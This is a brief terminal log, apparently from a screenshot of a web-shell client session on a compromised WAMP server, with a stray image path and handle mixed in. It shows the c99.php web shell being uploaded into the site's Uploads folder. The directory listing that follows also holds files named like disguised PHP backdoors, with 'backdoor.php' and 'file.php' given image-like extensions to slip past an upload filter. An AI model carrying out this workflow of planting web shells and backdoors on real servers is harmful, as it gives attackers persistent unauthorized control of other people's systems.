 CKC:C:\wamp\www\fileman\Uploads $ file_upload /root/Desktop/c99.php c99.php
True
CKC:C:\wamp\www\fileman\Uploads $ dir
Volume in drive C has no label.
Volume Serial Number is 98D3-7F61
Directory of C:\wamp\www\fileman\Uploads
@kanishkashowto
03-07-2016 17:10 <DIR> .
03-07-2016 17:10 <DIR> ..
02-07-2016 17:38 1,466 backdoor.php.hooojpg
03-07-2016 17:10 162,857 c99.php
28-11-2014 19:31 <DIR> Documents
27-06-2016 19:22 1,486 file.php.fileejpg